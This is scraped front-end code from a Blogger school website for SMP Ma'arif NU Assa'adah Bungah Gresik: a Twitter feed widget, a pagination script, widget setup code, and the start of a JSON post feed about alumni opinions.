(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY52UCjba3BgdVUCF5UgSiguELznfg:1766722951811';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8051666098338562385','//smp.assaadah.sch.id/2014/','8051666098338562385');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8051666098338562385', 'title': 'SMP Ma\x27arif NU Assa\x27adah Bungah Gresik', 'url': 'https://smp.assaadah.sch.id/2014/', 'canonicalUrl': 'https://smp.assaadah.sch.id/2014/', 'homepageUrl': 'https://smp.assaadah.sch.id/', 'searchUrl': 'https://smp.assaadah.sch.id/search', 'canonicalHomepageUrl': 'https://smp.assaadah.sch.id/', 'blogspotFaviconUrl': 'https://smp.assaadah.sch.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMP Ma\x26#39;arif NU Assa\x26#39;adah Bungah Gresik - Atom\x22 href\x3d\x22https://smp.assaadah.sch.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SMP Ma\x26#39;arif NU Assa\x26#39;adah Bungah Gresik - RSS\x22 href\x3d\x22https://smp.assaadah.sch.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SMP Ma\x26#39;arif NU Assa\x26#39;adah Bungah Gresik - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8051666098338562385/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': '2014', 'pageTitle': 'SMP Ma\x27arif NU Assa\x27adah Bungah Gresik: 2014'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SMP Ma\x27arif NU Assa\x27adah Bungah Gresik', 'description': '', 'url': 'https://smp.assaadah.sch.id/2014/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'rangeMessage': 'Menampilkan postingan dari 2014'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'sidebar', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML78', 'sidebar', document.getElementById('HTML78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML56', 'sidebar', document.getElementById('HTML56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML57', 'sidebar', document.getElementById('HTML57'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML58', 'sidebar', document.getElementById('HTML58'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://smp.assaadah.sch.id/', 'title': 'Beranda'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (B)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://smp.assaadah.sch.id/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestposts
body_size: 33081
content:
// API callback
showlatestposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385"},"updated":{"$t":"2024-11-05T18:56:32.282-08:00"},"category":[{"term":"PENGUMUMAN"},{"term":"GALLERI"},{"term":"WALI MURID"},{"term":"POPULAR POST"},{"term":"LAIN LAIN"},{"term":"MURID"},{"term":"PRESTASI"},{"term":"KALENDER AKADEMIK"},{"term":"SELAYANG PANDANG"},{"term":"GURU"},{"term":"KONTAK"},{"term":"PROFIL SEKOLAH"},{"term":"STRUKTUR"},{"term":"VISI MISI"}],"title":{"type":"text","$t":"SMP Ma'arif NU Assa'adah Bungah Gresik"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"smp assaadah bungah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12964597074075693987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"31","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhokUP3dkkmu-Sqr2m1VD6IVx1ccAsuSPLpXyjWfsNN2BpHF4sXRChjJ_zIMavaFmw1jSMJMBhEBO7t036-CXKMlBVAoB-MRe-V8gMeZQdWuRclZc8iCmPj0XL2rUYGNA\/s220\/LOGO+SMP2.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"52"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-4649705563006357291"},"published":{"$t":"2022-11-02T21:23:00.001-07:00"},"updated":{"$t":"2022-11-02T21:23:31.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"}],"title":{"type":"text","$t":"PENDAPAT ALUMNI SMP ASSA'ADAH"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cu\u003EApa kata alumni SPADAH???!!!\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/YcWgvbbPuSw?feature=player_detailpage\u0026amp;autoplay=1\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; text-align: start; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cb\u003EUlif Wakhidatul Jannah\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/4649705563006357291\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2022\/11\/pendapat-alumni-smp-assaadah_72.html#comment-form","title":"0 